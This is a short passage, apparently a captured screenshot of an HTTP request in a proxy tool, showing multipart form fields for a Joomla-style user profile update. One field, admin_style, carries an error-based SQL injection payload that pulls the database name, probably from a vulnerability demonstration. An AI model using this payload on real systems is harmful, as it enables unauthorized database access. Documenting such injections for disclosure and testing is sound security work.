 Request
Pretty Raw Hex \n
47 ------WebKitFormBoundaryAhyZoP7BYpTTFQJo
48 Content-Disposition: form-data; name="jform[lastvisitDate]"
49
50 2023-12-11 18:20:55
51 ------WebKitFormBoundaryAhyZoP7BYpTTFQJo
52 Content-Disposition: form-data; name="jform[id]"
53
54 973
55 ------WebKitFormBoundaryAhyZoP7BYpTTFQJo
56 Content-Disposition: form-data; name="jform[params][admin_style][0]"
57
58 extractvalue(0x0a,concat(0x0a,(select database())))
59 ------WebKitFormBoundaryAhyZoP7BYpTTFQJo
60 Content-Disposition: form-data; name="jform[params][admin_language]"
61
62
63 ------WebKitFormBoundaryAhyZoP7BYpTTFQJo
64 Content-Disposition: form-data; name="jform[params][language]"